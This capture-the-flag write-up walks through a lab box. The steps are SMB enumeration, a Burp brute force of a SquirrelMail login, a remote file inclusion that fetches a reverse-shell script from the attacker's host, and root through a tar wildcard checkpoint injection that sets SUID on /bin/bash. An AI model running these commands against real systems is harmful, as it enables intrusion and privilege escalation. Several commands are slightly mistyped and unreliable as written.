This room has took me some time and I noticed that my solution is a little bit different to the other writeups about this room, so feel free to check my solution.
First of all we have to check the IP in our browser if there is a website where we can get some information from.

In this case there is nothing to find so we can go on …


To collect some information we run the basics Nmap and gobuster to get an overview.
nmap –sV –O 10.10.142.31Check which services are running and which version is installed.
gobuster dir –u http://10.10.142.31/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txtCheck if there are any directories, we use the standard wordlist from dirbuster.

As we can see we found that the server is running smb and a SquirrelMail directory. So let‘s see what we can do with this.

The squirrelmail-path shows us just a login page and the basic-auths doesn‘t work. Let‘s check the smb if we have more luck there.
Connect to the smb with the command:
smbclient –L 10.10.142.31Now we get a list of the directories which are shared in the smb.

Nice! We found a user and a anonymous-share, lets try to connect.
smbclient \\\\10.10.142.31\\anonymous
Now we are connected let‘s see what we can find…

The attention.txt gives us a hint that the passwords were reset for the users. Let‘s move forward and check the files in the logs directory.

As we can see, there is only one log contains data. Let‘s see what‘s inside…


Looks like this is the list of passwords from the users. With this list, we can try a brute-force-attack on the squirrelmail-account of the user that we found in the smb. For this, we run burp-suite, with this shortlist it is much quicker. In burp-suite connect to the proxy or run burps browser and catch the post-request on the login page and send it to the intruder.


Clean all positions and just add the password position, now we add our list to the payload.
Start the attack and let‘s see if we can get inside.


And here is the password for Miles mail account. Let‘s have a look if we can find something interesting.
Here we find the password for Miles smb-share. As the next step we connect to Miles smb-share with the following command:
smbclient –U milesdyson \\\\10.10.142.31\\milesdyson

The important.txt looks interesting, let‘s have a look…

We found a link to a hidden directory..

Sadly there is nothing interesting to find, so let‘s run gobuster again if we can find something else.

We found an administrator page. But the credentials of Miles doesn‘t work…

…but maybe we can find a exploit for this cms. Let‘s checkout the exploitdb.

We include the script while we run a python-webserver on our system and place the script on it. Now we just have to include the file on the server. For this, the exploitdb description is very useful.
First run the python webserver:
python3 –m httpd.server 8080
Run netcat and listen on port that you have set in the script:
nc -lvp 1234Now we just have to include our file:
http://10.10.142.31/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.18.70.79:8080/shell.php
There is our reverse-shell, so far so good. Lets move to

/home/milesdyson/Here we’ll find the user-flag:

Now just the root-flag is missing, that means we need to be root. For this we need to escalade our privileges. This can get a little tricky but let‘s try. For this I run linpeas on the system and check the results. You can get linpeas to the target, while you place the script on your webserver directory and use wget to pull it. To run the script you’ll need a directory where you can write, I usually use /dev/shm/.
Check the results:

Hmmm we found a cronjob in the user-dir of Miles which is run by root every minute, let‘s the what the backup-script contains.

Okey the script tar’s the content of the /var/www/html/ directory and for this it uses an asterisk… I guess there is a way to exploit this… just one search later we found a blog post that describes detailed how wildcards can be used for privilege escalation.
The point is, the backup-script is running by root, and we create a script and set checkpoints for tar, which means, tar executes these commands, which we set as checkpoints for it. The commands which we set as checkpoints will run our script as root.
But how do we get our root-shell with this?
This is really quick and easy, we will set the „suid“ bit on /bin/bash. That means we will run /bin/bash with the user’s privileges in addition to the privileges of the user executing the file.
The cron is running every minute so make sure you run the commands all in the same minute and in the /var/www/html directory.
printf '#!/bin/bash\nchmod +s /bin/bash' > shell.sh
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1Now just wait fort he next run of the cron. And check if you can access the root-shell


It worked, we are now root and can access /root/ to get the root-flag.